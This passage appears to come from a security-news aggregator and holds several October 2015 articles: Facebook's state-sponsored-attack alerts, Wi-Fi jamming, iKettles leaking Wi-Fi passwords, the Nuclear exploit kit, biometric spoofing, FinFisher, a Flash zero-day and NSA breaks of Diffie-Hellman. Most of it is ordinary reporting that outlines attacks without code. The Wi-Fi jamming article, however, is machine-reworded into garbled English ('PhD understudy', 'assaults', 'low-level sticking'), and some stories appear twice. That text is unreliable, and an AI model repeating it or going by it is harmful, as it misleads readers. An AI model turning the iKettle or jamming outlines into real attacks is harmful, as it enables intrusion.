The leaked information also made it clear that Microsoft is experimenting with ways to keep Windows 10 users to stick with its default apps, with Edge being one of them.
Facebook Will Now Notify You If NSA is Spying on You
19.10.2015
Facebook just launched a new notification feature that will alert you if the social network strongly suspects that your account is being hijacked or targeted by hackers working in the interest of a nation-state.
Facebook to Notify You If NSA is Spying on You.
The message, which you can see below, recommends users to turn ON "Login Approvals," so that their Facebook accounts can only be accessed using stronger two-factor authentication.
Facebook insists that some necessary steps are already taken to secure users' Facebook accounts that may be targeted by hackers, but the company has also stepped up to directly warn its users when a government-sponsored attack is under away.
In a blog post published Saturday, Facebook Chief Security Officer (CSO) Alex Stamos announced that this step to secure accounts is necessary "because these types of attacks tend to be more advanced and dangerous than others."
Stamos added that "it's important to understand that this warning is not related to any compromise of Facebook's platform or systems and that having an account compromised in this manner may indicate that your computer or mobile device has been infected with malware. Ideally, people who see this message should take care to rebuild or replace these systems if possible."
But, this raises a question in my mind:
How exactly does the social network know that an account is being targeted by a government-sponsored hacker?
Facebook isn't disclosing how it would be able to differentiate between accounts compromised by a nation-state's hacker and smaller-scale attacker, saying that it has to "protect the integrity" of its methods and processes.
However, the social network giant promises that the company will only use this new warning notification "in situations where the evidence strongly supports [their] conclusion."
Facebook recommends its users to:
Rebuild or Replace any system that may have been infected with malware
Turn ON Login Approvals
Enabling login approvals is a good practice to help users keep outsiders from logging into their accounts. In this case, whenever your Facebook account is accessed via new browser or device, the company will send a code to your mobile phone.
So next time when you get any notification from Facebook, take the matter seriously.
Facebook. Beware state-sponsored hackers are trying to hack you!
19.10.2015
Good news, starting today, Facebook will notify you if they believe state-sponsored hackers are trying to compromise your account.
Facebook announced a new initiative to protect its users from prying eyes, the popular social network will inform them on any suspected compromise from state-sponsored hackers.
“Starting today, we will notify you if we believe your account has been targeted or compromised by an attacker suspected of working on behalf of a nation-state. This is what the notification looks like on the desktop version of the Facebook website:” Alex Stamos, Chief Security Officer at Facebook, states in a blog post. “We do this because these types of attacks tend to be more advanced and dangerous than others, and we strongly encourage affected people to take the actions necessary to secure all of their online accounts. “
Facebook notification state-sponsored hackers attack
Facebook is already monitoring users’ account for potential compromise while offering users the possibility to proactively secure their accounts. In June, Facebook released two security tools, the Security Checkup and the cleanup tool, aimed at improving the security posture of its users. The Security Checkup is a tool warn users on the browsers and apps they used to access their accounts, meanwhile the cleanup tool developed in a joint effort with AV firms such as Kaspersky Lab.
The company will provide users with the possibility to enable the “Login Approvals” feature that would ensure that hackers cannot login into a user’s account. The alert would be triggered also if the Facebook account is accessed from a new device or browser, also in these cases the user will receive a security code on the mobile phone he registered.
Alex Stamos highlighted that the alert doesn’t mean that the Facebook’s platform has been hacked, instead there is the concrete risk that the user’s device might have been infected with malware. Facebook hasn’t provided further information regarding the method it uses to detect the nature of the attack (i.e. nation-state attacks, frauds), anyway it highlighted that it is focused on state-sponsored attacks that are often very sophisticated.
“To protect the integrity of our methods and processes, we often won’t be able to explain how we attribute certain attacks to suspected attackers. That said, we plan to use this warning only in situations where the evidence strongly supports our conclusion. We hope that these warnings will assist those people in need of protection, and we will continue to improve our ability to prevent and detect attacks of all kinds against people on Facebook,” added Stamos.
WiFi jamming, too easy and cheap to run attacks
19.10.2015
A security analyst has demonstrated that WiFi Jamming, such as the Jamming of Bluetooth and Zigbee systems, is very easy and cheaper than ever.
A security analyst has shown that Jamming Bluetooth, WiFi and Zigbee systems is not hard to perform but rather, above all, likewise not as expensive as one may think.
As per Mathy Vanhoef, a PhD understudy at KU Leuven (Belgium), it should effectively be possible by utilizing a Wi-Fi $15 dongle purchased off Amazon, a Raspberry Pi board, and an enhancer that will widen the assault’s scope to exactly 120 meters.
The assault would hit all gadgets inside of reach-circle that work in the 2.4 and 5 GHz groups.
With the aforementioned systems being pivotal to the working of numerous IoT gadgets and frameworks – home security frameworks, auto locks, infant screens, etc – it ought to be clear that the way that these assaults can be performed so effectively and efficiently may prompt genuine results.
Actually, it is realized that shoddy (very cheap) jammers are as of now being utilized by evildoers around the globe:
Wifi Jamming devices
That is the reason it’s very crucial that targets have the capacity to recognize these assaults when they are going on, regardless of the fact that they can’t stop them.
Amid his late presentation at BruCON, Vanhoef clarified that by adjusting the dongle’s firmware he found himself able to constrain the objective systems to dependably offer need to the gadget’s transmissions. On the off chance that the gadget is made to transmit persistently, it implies that every single other gadget won’t have the capacity to, making the channel successfully unusable.
His endeavors at particular jamming (blocking particular parcels) have been less effective, and he came to an end that 100% solid specific sticking is unrealistic.
He additionally says that these low-level sticking (jamming) assaults could impact assaults on more elevated amount conventions. For instance, he says that they can be utilized to mount a channel-based MiTM assault against WPA’s Temporal Key Integrity Protocol (TKIP), which is still generally utilized.
Beware, connected ikettles can leak WiFi passwords
19.10.2015
The Pen Test Partners researcher Ken Munro mapped and hacked connected iKettles across London demonstrating they leak WiFi passwords.
The Pen Test Partners researcher Ken Munro has conducted a very singular experiment, he mapped and hacked connected kettles across London, demonstrating they leak WiFi passwords.
Once again Internet of Things, this experiment demonstrates that poorly configured devices represent a serious threat for security. The device analyzed by the expert is the iKettle, a family of kettles that is possible to control remotely by using a specific smartphone app.
Ken Munro explained that armed with some social engineering data, a directional antenna, and some networking gear is possible to “easily” cause the iKettle to leak users’ WiFi passwords.
Munro demonstrated with its experiment the security and privacy issued related to the current state of internet of things
[IoT security is ]”utterly bananas” said the researcher.
It is curious, but Twitter users can communicate with their iKettles with Twitter. The users tweet about their kettle to @wifikettle, @wifikettle then retweets or reply the messages, this means that in order to locate a kettle to hack the first thing to do is to search through one Twitter account.
ikettle kettles
If the kettle is unconfigured, the attackers can search through the wigle.net database, WiGLE, or (Wireless Geographic Logging Engine), is a website for collecting information about the wireless hotspots around the world. Users can register for the service and submit information related to a hotspot (GPS coordinates, SSID, MAC address and the encryption type).
Attackers will need to find their own victims using the WIGLE.net service, users chatting about their appliances over Twitter, and correlating that data with directories like 192.com, Munro provided detailed instruction in a blog post.
ikettle kettles 192 search
At this point, the attackers have all the necessary to find the victim’s house and to hack its network.
“If you haven’t configured the kettle, it’s trivially easy for hackers to find your house and take over your kettle,” Munro says. “Attackers will need to setup a malicious network with the same SSID but with a stronger signal that the iKettle connects to before sending a disassociation packet that will cause the device to drop its wireless link.
“So I can sit outside of your place with a directional antenna, point it at your house, knock your kettle of your access point, it connects to me, I send two commands and it discloses your wireless key in plain text.”
Munro has reported the iKettles in London on Google Maps that he avoided disclosing to prevent illegal activities.
ikettle kettles London map
The researcher explained that reading the manufacturers Twitter feed, he noticed that one can use social networks to find victims with configured iKettles in their houses and discover their WPA PSKs. Once collected the WPA PSKs the attacker can easily compromise the router and run various kinds of attack such as the DNS hijacking.
Such kind of attacks allows attackers to redirect victims to malicious websites to serve a malware, to run sophisticated phishing attacks or sniff its traffic to steal sensitive data.
The Rapid Increase in the Sophistication of Exploit Kits
19.10.2015
The prevalence and effectiveness of top exploit kits (Angler Exploit kit, Nuclear Exploit Kit) found to be very active in-the-wild. Why?
The threat landscape today is one that grows in depth and sophistication on a daily basis; however, the prevalence and effectiveness of top exploit kits found to be very active in-the-wild cannot be denied. The Angler Exploit Kit’s inner operations were recently publicly-disclosed in one of my earlier posts, revealing statistical information that suggests that the threat actors behind the Angler Exploit Kit have been profiting approximately $60 million dollars per year, from ransomware payments alone.

Although Angler may dominate the exploit kit market at this time, the Nuclear exploit kit, arguably the second most prevalent exploit kit found in-the-wild today, has recently been observed utilizing payload delivery mechanisms that are much more efficient and more sophisticated in nature than ever seen before.
Dynamic Payload Delivery, Evading Both Signature- and Heuristic-Based (or Behavior-Based) Detection
One of the primary advances made by the Nuclear EK group is that the payloads delivered by the exploit kit are dynamic in nature. While payloads were often rotated during normal Nuclear EK operation, it has been discovered that the payloads delivered by recently-analyzed hosts serving the Nuclear EK have been exceptionally volatile in nature.
Signature-based solutions detect malware based on hashes; known files, whether legitimate or nefarious in nature can be identified by their hash value (or signature). This value remains static for each file whose hash is computed utilizing the same algorithm, that contains the exact same content.
The problem with signature-based solutions is that modifying the payload and adding, removing, or flipping a few bytes will completely change the hash (signature) of the file in question, resulting in the easy evasion of solutions that are solely signature-based.
It is a known fact that relying on signature-based solutions alone is insignificant. However, the recent advancements observed being exhibited during the analysis of recent Nuclear EK activity reveal that, although each payload file appears to have the same size, the actual binary make-up of the payload files is created on-the-fly; each unique potential victim is not only just delivered a payload with an entirely different hash, but is also delivered a payload whose internal make-up, e.g. variable and function names leveraged by the payload, is entirely unique on a per-host basis (or rather, per-IP address basis).
This leads to the next point; it has been discovered that the most recent version(s) of the Nuclear EK utilizes effective techniques to evade detection, and even when it fails to exploit a target system, its anti-analysis techniques served to prevent malware analysts from re-creating and following/analyzing the infection chain employed by Nuclear.
Newer, or rather, more recent, instances of the Nuclear EK implement IP address logging capabilities; Nuclear will never deliver the same payload to an individual IP address. It has been configured to deliver malicious payloads on a per-target basis, effectively evading signature-based Anti-Virus (AV) solutions, as well as most behavioral/heuristic AV solutions.
When new functions, variables, etc. are utilized and are defined and called by a binary, that have yet to be seen before, even heuristic solutions need to take a closer look and analyze the suspect application that incorporates these never-before-seen components, to better-assess whether the file performs actions that are normal, benign, or nefarious in nature. This means that, essentially, a “patient zero” is usually required, meaning that as long as the payload file continues to be delivered as a file that is previously-unknown, the successful infection rate of the party delivering the payload will likely increase, or maintain its consistency.
Additional Evasive Techniques
Additionally, previous payloads delivered by Nuclear were recovered, extracted, and analyzed by major players in the information security field (e.g. Kaspersky). It has been reported that previously-delivered exploits have been successfully exported and analyzed by malware analysts, however, recent variants of Nuclear have been giving analysts a very hard time, and no payload/exploit has been exported and/or analyzed from the most recently-delivered Nuclear payload(s) observed in-the-wild, at this time.
DARPA is working on ICARUS, the disappearing delivery drone
19.10.2015
The DARPA research agency is launching a new Program subbed ICARUS for the development of a new generation of Disappearing drones.
I always follow DARPA because its innovative project, the last one that caught my attention is a new project on a new generation of unmanned aerial vehicles. The program is codenamed ICARUS (Inbound, Controlled, Air-Releasable, Unrecoverable Systems), DARPA is working on “Disappearing Delivery Vehicles”, drones built with lightweight and cheap quality materials.
ICARUS drones could be used to deliver sensitive goods, then disappear, for example, falling apart and making its components completely useless.
ICARUS is born under the wider program known as Vanishing Programmable Resources (VAPR), which has developed self-destructing electronic components, including the DUST self-destruct microchips.
“Our partners in the VAPR program are developing a lot of structurally sound transient materials whose mechanical properties have exceeded our expectations,” said VAPR and ICARUS program manager Troy Olsson.
“A goal of the VAPR program is electronics made of materials that can be made to vanish if they get left behind after battle, to prevent their retrieval by adversaries.”
“With the progress made in VAPR, it became plausible to imagine building larger, more robust structures using these materials for an even wider array of applications. And that led to the question, ‘What sorts of things would be even more useful if they disappeared right after we used them?’” Olsson said. “In discussions with colleagues, we were able to identify a capability gap that we decided was worth trying to close.”
The new drones will be able to self-destruct when they will be in contact with water or when they will be instructed to complete their mission and to break apart.
icarus drones darpa
“DARPA is seeking to develop autonomous, precision, air delivery vehicles that both safely deliver their package(s) and physically vanish, i.e. the vehicle’s physical disappearance is part of its mission specification.”
DARPA’s ICARUS drones will be designed to vanish in a few hours of completing their mission. The experts are thinking to drones that would be able to drop off three-pound packages within a maximum radial difference of 32 feet of their designated target.
ICARUS drones could be used in both civil and military contexts; in a scenario for civil purposes the vehicles could be used to deliver food, perishable vaccines, insulin, and blood and plasma products in destinations in the aftermath of a natural disaster such as a tsunami.
In a military context, ICARUS drones could be used to provide to in field troops water, batteries or emergency medical supplies.
Which is the investment in the ICARUS program? DARPA will be injecting $8 million in a 26 month-period.
Stay tuned!
How to extract PIN from any selfie, is biometrics secure?
19.10.2015
The German researcher Starbug, has demonstrated that it is possible to extract everyone’s smartphone PIN code from any selfie “image,” is biometrics secure?
The German researcher Jan Krissler, aka Starbug, has demonstrated that it is possible to extract everyone’s smartphone PIN code from any selfie “image” … and much more!
Jan Krissler is a popular hacker, he was known because he hacked the Apple’s TouchID and recreated the Germany’s Defense Minister Ursula von der Leyen’s thumbprint from a high-resolution image that he combined with other photographs to compose the final print.
Starbug and his colleagues have extracted the reflection of smartphone screens in the eye whites of “selfie” subjects, then they used an ultra-high resolution image techniques to extract the user’s PIN code.
Starbug presented his discovery at the Biometrics 2015 conference in London, the experts also revealed a method to take from long distance the iris images by using a high-resolution camera and recreate them using a common laser printer.
Below the image of the slide “corneal key logger” he presented.
corneal key logging selfie PIN extract biometrics
The expert showed how to use this technique to retrieve the German chancellor Angela Merkel’s iris data by using a photo taken at a press conference. He confirmed that it is possible to extract the iris data also working on a high-res image from a magazine. Once extracted the iris data, the image could be printed onto a contact lens and it is possible to use it to bypass biometric authentication systems.
Starbug confirmed that fingerprint and facial technology still suffer this kind of issues despite they represent “90% of the biometrics market value.”
“Everything is spoofable,” Starbug declared.
The expert was able to obtain the astonishing result with a digital SLR camera equipped with a 200ml lens, he explained that it is possible to take fingerprints that can be replicated from a distance as happened in the case of the German Defense Minister’s thumbprint.
When dealing with fingerprints, there are similar risks and the images taken from a distance could be used to build an ultra-thin dummy fingerprints that can be used to defeat this kind of biometric technology
“I can fool every fingerprint sensor in two hours”, claimed the researcher.
Speaking about facial recognition, Starbug explained that a simple photo of the users face is enough to bypass authentication systems.
Here “liveness detection is very important”, he said.
Starbug also outlined a method to bypass liveness detection that demands that makes users blink, and he closed his presentation defeating a 3D facial recognition by using a papier mache mask.
Starbug demonstrated that biometrics must be still improved, but he is sure that this is the future of the authentication.
Just for curiosity he admitted using Apple TouchID every day.
The number of Governments using the FinFisher Spyware is increased
18.10.2015
A new research conducted by Citizen Lab revealed that the number of governments using the FinFisher surveillance software has increased.
Researchers at Citizen Lab have been monitoring the use of surveillance tools like FinFisher over the past years reporting its use by totalitarian governments.
The researchers tracked the physical locations of servers belonging to the control infrastructure used by the Germany-based FinFisher GmbH.
The infrastructure aims to cover the operation and the identity of the attackers, each FinFisher customer use master server dubbed “FinSpy Master” and multiple relays, the FinSpy Relays, that act as command and control (C&C) servers.
The FinFisher spyware, once infected the target machine, communicates with the relay servers, which act as a link to the master server.
The experts at the Citizen Lab used the Zmap tool to reveal the existence of 135 servers (FinSpy Masters and Relays). As explained by the experts the master servers are usually deployed on the customer’s meanwhile proxy servers could be located elsewhere.
“We employed zmap to scan the entire IPv4 Internet (/0) several times since the end of December 2014 and throughout 2015, using a new FinFisher server fingerprint that we devised by analyzing FinFisher samples. Our scans yielded 135 servers matching our fingerprint, which we believe are a mix of FinSpy Masters and FinSpy Relays.” states the report published by Citizen Lab.
It is curious to note that the analysis of the Relay servers used to protect the identity of the Master, allowed the researchers at the Citizen Lab to find the locations of the Masters.
If someone tries to connect the IP address of a FinSpy Relay with a common browser, he is usually presented with a decoy page, often Google.com or Yahoo.com.
The researchers discovered that if the decoy page is Google, running a query for “my ip address” the search engine will display the real IP address of the FinSpy Master.
“We found some variation in the decoy pages used by FinFisher servers that we detected, though the bulk used either www.google.com or www.yahoo.com. Peculiarly, FinSpy Relays appear to return decoy pages fetched by their FinSpy Master, rather than directly fetching the decoy pages themselves. Thus, in many cases, the pages returned by the FinSpy Relays contain location data apparently about the FinSpy Master (e.g., certain Google and Yahoo pages embed the requester’s IP address or localized weather), which can reveal the location of FinSpy Masters.” continues the report.
In the case of the Yahoo decoy page, Citizen Lab used an alternative method to obtain the FinSpy Master location, in this case, in fact, the web page’s source code contains location data because Yahoo uses it to display customized weather information and news on the homepage.
The experts highlighted that the number of servers returning decoy pages has decreased over time, the researchers identified FinFisher users in 32 countries. Last analysis conducted by the organization allowed it to identify customers in 16 countries, the newly discovered countries are Angola, Egypt, Gabon, Jordan, Kazakhstan, Kenya, Lebanon, Morocco, Oman, Paraguay, Saudi Arabia, Slovenia, Spain, Taiwan, Turkey, and Venezuela.
In some cases, the experts were able to trace the identified IP addresses to specific government offices.
The systems of FinFisher were hacked last year and hackers disclosed 40 GB of data of FinFisher government spyware.
The ISIL is trying to hack American electrical power companies
18.10.2015
US authorities confirmed that hackers belonging to the Islamic State (ISIL) are trying to hack American electrical power companies.
According to the U.S. law enforcement, the ISIL is trying to hack American energy firms, the news arrives while the US Government has charged for the first time a man of cyberterrorism.
The news was revealed by law enforcement officials during a conference of American energy firms that were discussing Homeland Security. The ISIL has the cyber capabilities to run cyber attacks against US critical infrastructure and the US intelligence is aware of the risks.
In May 2015, Pro-ISIL Hackers belonging to the Cyber Caliphate hacking team threatened ‘Electronic War’ on US and Europe.
“ISIL is beginning to perpetrate cyberattacks,” explained Caitlin Durkovich, assistant secretary for infrastructure protection at the Department of Homeland Security.
Investigators revealed to CNNMoney that Islamic State have run a series of cyber attacks that have been unsuccessful. They avoided to provide further information on the attacks neither cited evidence of specific incidents.
The experts described the attacks as not particularly sophisticated, anyway they represent a serious threat to the Homeland Security. ISIL hackers use to buy hacking tools in the black markets, there is no evidence that they are developing their own “cyber weapons.”
“Strong intent. Thankfully, low capability,” said John Riggi, a section chief at the FBI’s cyber division. “But the concern is that they’ll buy that capability.”
The risk of a cyber attack is scaring law enforcement, an incident on power companies could disrupt the flow of energy to U.S. homes and businesses.
The problem is not limited to the ISIL, also domestic terrorists and foreign state-sponsored hackers could cause serious damage. In the past industrial control systems at the energy industry were attacked by Russian hackers,
In July 2014 researchers at FireEye detected a new variant of Havex RAT that was specifically designed to scans SCADA network via Object linking and embedding for Process Control (OPC), control systems hit by the malware are vital components in any industrial process including energy.
In June 2014 experts at F-Secure discovered instances of the Havex malware used to targetIndustrial Control Systems (ICS) in surgical attacks implementing “watering-hole attack” scheme which involved ICS vendor site as intermediary target. It has been estimated that the number of compromised energy companies in the US and Europe is nearly 1000, an impressive number that gives us an idea of the impact of the Havex operation.
In November 2014, the US-CERT issued an Alert (ICS-ALERT-14-281-01A) related to an ongoing sophisticated Malware campaign compromising ICS systems with BlackEnergy malware.
“They’d love to do damage, but they just don’t have the capability,” said the Mark Lemery, a critical infrastructure protection coordinator. “Terrorists have not gotten to the point where they’re causing physical damage.”
The experts sustain that an attack on the entire U.S. energy grid is not simple because the national infrastructure is “a chaotic patchwork of “grids,” each with different types of machines and software that don’t smoothly coordinate or communicate”.
How to protect critical infrastructure from cyber attacks of terrorist group like the ISIL?
As explained by Riggi, it is necessary a joint effort of law enforcement and intelligence agencies inside the US and also on a global scale.
ISIL cyber attacks on energy industry
“We’ve had pretty good success actually,” Riggi said. “Since the FBI is an intelligence agency, we rely on the help of CIA and NSA. We compare information with the NSA.”
What will happen if hackers will hit critical infrastructure in the US, which will be the economic impact of a cyber attack against a power grid?
According to a poll done by Morning Consult firm, cyber attacks are just behind terrorism attacks on the list of biggest threats to the US, it has been estimated that the insurance industry could face losses of about $21 billion.
If you want more info give a look to my report “Cyber Attacks on the Power Grid: The Specter of Total Paralysis”
ISIS Hacker who Passed U.S. Military Data to Terrorists Arrested in Malaysia
17.10.2015
ISIS Hacker who Passed U.S. Military Data to Terrorists Arrested in Malaysia
Malaysian authorities have arrested a Kosovo citizen in Kuala Lumpur on Computer hacking charges and allegedly providing personal data about United States military members to the Islamic State Terrorists group (also known as ISIS or ISIL).
According to the US Department of Justice (DOJ) and the FBI, Kosovo citizen Ardit Ferizi allegedly hacked into the US web hosting company's servers and stole personal data of more than 1,300 US government and military employees.
Ferizi didn't use the stolen data for identity theft; instead he allegedly handed the hacked information over to Junaid Hussain (also known as Abu Hussain Al Britani), an ISIS member and hacker who was killed in a US drone strike in August.
The stolen data includes names, email addresses, passwords, phone numbers and locations of US military service members and government workers.
Hacker May Face up to 35 Years in Prison
Moreover, Ferizi also accessed customers' information from an unknown US Internet retailer, thereby obtaining credit card data on around 100,000 customers, according to a federal indictment unsealed in Virginia.
Ferizi, who was detained in Malaysia by local authorities, now faces extradition to the United States to face charges. If convicted, Ferizi could face more than 35 years in prison.
"This case is a first of its kind and with these charges, we seek to hold Ferizi accountable for his theft of this information and his role in (ISIS) targeting of U.S. government employees," John P.Carlin, Assistant Attorney General for National Security said in a statement.
The Most Careless Hacker Ever
Ferizi can probably be described as the most careless hacker ever for most of the reasons:
He used his real name on the Twitter account.
Instead of using Direct Messages, He used to communicate with ISIS members openly tweeting at them.
He never tried to hide his real IP address.
Ferizi, an alleged leader of the Kosova Hacker's Security (KHS) hacking group, allegedly used Twitter (@Th3Dir3ctorY) to communicate with Hussain and another ISIS member, named Tariq Hamayun (Abu Muslim Al-Britani).
Moreover, when Ferizi allegedly hacked into the unnamed US company's servers, he logged in using the account name as KHS, which the FBI guessed was the abbreviation of Ferizi's hacking collective, 'Kosova Hackers Security.'
Ferizi was living in Malaysia on a student visa and was studying at the Limkokwing University of Creative Technology in Cyberjaya, Malaysia. And if convicted, he could face up to 35 years in jail.
Emergency Patch released for Latest Flash Zero-Day Vulnerability
17.10.2015
Flash Zero-Day Vulnerability: Security Patch Update Released
Two days ago, The Hacker News (THN) reported about the Zero-day vulnerability in the freshly patched Adobe Flash Player. The vulnerability was exploited in the wild by a well-known group of Russian hackers, named "Pawn Storm," to target several foreign affairs ministries worldwide.
The zero-day flaw allowed hackers to have complete control of the users' machine, potentially putting all the Flash Player users at a potentially high risk.
Since then, there was no patch available to make flawed utility safe.
However, Adobe has now patched the zero-day vulnerability, along with some critical vulnerabilities whose details are yet to be disclosed.
Yesterday, the company published a post on their official security bulletin (APSB15-27) detailing the risks associated with the zero-day and how a user can get rid of them.
The critical vulnerabilities are assigned following CVE numbers:
CVE-2015-7645
CVE-2015-7647
CVE-2015-7648
Also, Adobe is known to the fact that the hackers had exploited the zero-day flaw (CVE-2015-7645) for conducting limited, targeted attacks. Therefore, it gets CVSS severity score of 9.3 (High), measured by National Vulnerability Database (NVD).
Affected Versions and Software
The zero-day flaw was such that it affected:
Adobe Flash Player 18.x through 18.0.0.252 on Microsoft's Windows and Mac OS X.
Adobe Flash Player 19.x through 19.0.0.207 on Microsoft's Windows and Mac OS X.
Adobe Flash Player 11.x through 11.2.202.535 on Linux.
Further as an outcome, the zero-day allowed intruders to remotely execute some random code through a crafted SWF (Small Web Format) file, which is an Adobe Flash File format for efficient delivery of video and audio over the web.
Simultaneously, with the patch Adobe also lists out several affected Adobe Flash products namely:
Adobe Flash Player Desktop Runtime
Adobe Flash Player Extended Support Release
Adobe Flash Player for Google Chrome
Adobe Flash Player for Google Chrome
Adobe Flash Player for Microsoft Edge and Internet Explorer 11
Adobe Flash Player for Internet Explorer 10 and 11
Adobe Flash Player for Linux
Also, Adobe and its PSIRT (Product Security Incident Response Team) thanked Trend Micro and Google Project Zero for detection and analysis of exploit and vulnerability research respectively.
To conclude, with all the serious cyber attacks targeting Adobe Flash Player in the past and present; Flash must go away!
As this time also, the foreign affairs ministries are falling prey to dangerous "Phishing attacks," where the victims are getting emails with subjects containing current happenings and the message contains a link (URL) that redirects the victim to the exploit set up by an attacker.
Time to Say Good Bye to Flash
It is been 20 years that Adobe Flash is making the Web a slightly more interesting and interactive place. But…
...within three months this year (Since July- till date) Adobe Flash player has been a regular on the bulletin board with many Unknown vulnerabilities discovered and exploitable in it.
Moreover, in return putting many users at risk.
At the beginning of this year, YouTube moved away from Flash for delivering videos. Moreover, Firefox also blocked the Flash plugin entirely.
Facebook's Security Chief publicly called for Adobe to announce a 'kill-date for Flash.' Google Chrome has also begun blocking auto-playing Flash ads by default.
Therefore, if you want your information to stay only with you then say "Good Bye to Flash."
NSA broke trillions of encrypted connections due to a flaw
17.10.2015
A flaw affecting the way encryption software implements the Diffie-Hellman key exchange algorithm allowed the NSA to break trillions of encrypted connections.
Edward Snowden has revealed to the world that the NSA was able to crack also the almost encryption to conduct a large-scale online surveillance. According to Snowden, the intelligence Agency was able to decrypt and intercept nearly Trillions of Internet connections. The US cyber spies were able to spy on every connection, including VPN ones, SSH and HTTPs were not able to protect netizens from prying eyes.
How was it possible?
Now the mystery has a solution, the computer scientists Alex Halderman and Nadia Heninger have presented a paper at the ACM Conference on Computer and Communications Security that explained how the NSA has intercepted encrypted connections breaking the Internet encryption.
nsa spy on North Korea
HTTPS, SSH, and VPNs rely on the Diffie-Hellman encryption to establish a secure connection by swapping cryptographic keys and running them through an algorithm that is known only to the sender and the receiver.
The critical flaw was exploited by the NSA to break and eavesdrop on trillions of encrypted connections.
The NSA hasn’t broken the Diffie-Hellman, instead they target the start of the process. For each actor involved in the communication is generated a couple of keys, the public key is shared with the interlocutor, meanwhile the private key is kept secret. The algorithm generates a common public key, a large prime number which is agreed upon at the start of the process.
Unfortunately due to a wrong implementation of the algorithm, only a few prime numbers are commonly used.
Why?
Prime numbers are public and it is computationally expensive to generate new ones, for this reason, many encryption systems reuse them to improve performance.
The experts noticed that one single prime is used to encrypt two-thirds of all VPNs and a quarter of all the SSH servers. A second prime is used to encrypt “nearly 20% of the top million HTTPS websites”.
Do you want an idea of how law diffused it the problem?
Around 92% of the top 1 Million Alexa HTTPS domains use of the same two primes for Diffie-Hellman, the NSA may have exploited this issue to intercept the traffic.
“Based on the evidence we have, we can’t prove for certain that NSA is doing this. However, our proposed Diffie-Hellman break fits the known technical details about their large-scale decryption capabilities better than any competing explanation.”
“Since a handful of primes are so widely reused, the payoff, in terms of connections they could decrypt, would be enormous,” wrote the researchers in a blog post.
“Breaking a single, 1024-bit prime would allow the NSA to passively decrypt connections to two-thirds of VPNs and a quarter of all SSH servers globally. Breaking a second 1024-bit prime would allow passive eavesdropping on connections to nearly 20% of the top million HTTPS websites. In other words, a one-time investment in massive computation would make it possible to eavesdrop on trillions of encrypted connections.”
Russian Hackers suspected for the intrusion of Dow Jones systems
17.10.2015
Bloomberg states that the ongoing investigation conducted by US authorities was probing allegations that there is a Russian gang behind the Dow Jones hack.
Dow Jones has provided further information on the data breach that the company has recently suffered.
A week ago, the CEO of Dow Jones & Co disclosed the incident confirming that 3,500 people were affected.
The Dow Jones firm confirmed it discovered unauthorized access to its customer payment system that occurred between August 2012 and July 2015.
The investigators believe that the attackers were searching for contact information of current and former Dow Jones subscribers, whom records include name, addresses, email addresses, and phone numbers.
“As part of the investigation to date, we also determined that payment card and contact information for fewer than 3,500 individuals could have been accessed, although we have discovered no direct evidence that information was stolen. We are sending those individuals a letter in the mail with more information about the support we are offering. If you do not receive such a letter, we have no indication that your financial information was involved,” the letter states published by the Dow Jones Chief Executive William Lewis .
Yesterday Bloomberg reported that the ongoing investigation conducted by the FBI, US financial watchdog the SEC, and America’s Secret Service were probing allegations that there is a Russian criminal ring behind the attack. According to the investigators, the Russian gang was financially motivated, the hackers search for unpublished financial data and news articles and press releases from the Dow Jones computers to get an edge on the market. Attackers are now stealing sensitive information and selling it to traders and operators in the industry.
“A group of Russian hackers infiltrated the servers of Dow Jones & Co., owner of the Wall Street Journal and several other news publications, and stole information to trade on before it became public, according to four people familiar with the matter.” states Bloomberg Business.
“The Federal Bureau of Investigation, Secret Service and the Securities and Exchange Commission are leading an investigation of the infiltration, according to the people. The probe began at least a year ago, one of them said.”
Anonymous sources reported to Bloomberg that the intrusion into the Dow Jones systems may have happened over a year ago.
“To the best of our knowledge, we have received no information from the authorities about any such alleged matter, and we are looking into whether there is any truth whatsoever to this report by a competitor news organization,” said Colleen Schwartz, VP of communications at Dow Jones.
Systems managing trading information are privileged targets for criminal organizations, in August the US authorities dismantled Insider Trading Ring Nets $100M. Law enforcement identified and arrested members of an international gang of hackers and stock traders specialized in the theft of trading info.
The Department of Justice charged a group of nine hackers and stock traders in a criminal conspiracy with making more than $30 million in illegal trades based on exfiltrated data.
trading systems 600x340 Dow Jones
At the same time a civil case from the US Securities and Exchange Commission citing 32 defendants which made over $100 million in illicit profits.
The investigators discovered that two Ukrainian hackers breached computers of Marketwired, PR Newswire and Business Wire, which provides press releases specialized in trading.
The hackers launched sophisticated cyber attacks against the media agencies stealing some 150,000 press releases from February 2010 through this year.
How NSA successfully Broke Trillions of Encrypted Connections
17.10.2015
Yes, it seems like the mystery has been solved.
We are aware of the United States National Security Agency (NSA) powers to break almost unbreakable encryption used on the Internet and intercept nearly Trillions of Internet connections – thanks to the revelations made by whistleblower Edward Snowden in 2013.
However, what we are not aware of is exactly how did the NSA apparently intercept VPN connections, and decrypt SSH and HTTPS, allowing the agency to read hundreds of Millions of personal, private emails from persons around the globe.
Now, computer scientists Alex Halderman and Nadia Heninger have presented a paper at the ACM Conference on Computer and Communications Security that advances the most plausible theory as to how the NSA broke some of the most widespread encryption used on the Internet.
According to the paper, the NSA has exploited common implementations of the Diffie-Hellman key exchange algorithm – a common means of exchanging cryptographic keys over untrusted channels – to decrypt a large number of HTTPS, SSH, and VPN connections.
Diffie-Hellman – the encryption used for HTTPS, SSH, and VPNs – helps users communicate by swapping cryptographic keys and running them through an algorithm that nobody else knows except the sender and receiver.
It is described as secure against surveillance from the NSA and other state-sponsored spies, as it would take hundreds or thousands of years and by them and a nearly unimaginable amount of money to decrypt directly.
However, a serious vulnerability in the way the Diffie-Hellman key exchange is implemented is allowing the intelligence agencies and spies to break and eavesdrop on trillions of encrypted connections.
To crack just one of the extremely large prime numbers of a Diffie-Hellman in the most commonly used 1024-bit Diffie-Hellman keys would take about a year and cost a few hundred Million dollars.
However, according to researchers, only a few prime numbers are commonly used that might have fit well within the agency's $11 Billion-per-year budget dedicated to "groundbreaking cryptanalytic capabilities."
"Since a handful of primes are so widely reused, the payoff, in terms of connections they could decrypt, would be enormous," said Alex Halderman and Nadia Heninger in a blog post published Wednesday.
"Breaking a single, 1024-bit prime would allow the NSA to passively decrypt connections to two-thirds of VPNs and a quarter of all SSH servers globally. Breaking a second 1024-bit prime would allow passive eavesdropping on connections to nearly 20% of the top million HTTPS websites. In other words, a one-time investment in massive computation would make it possible to eavesdrop on trillions of encrypted connections."
Around 92% of the top 1 Million Alexa HTTPS domains make use of the same two primes for Diffie-Hellman, possibly enabling the agency to pre-compute a crack on those two prime numbers and read nearly all Internet traffic through those servers.
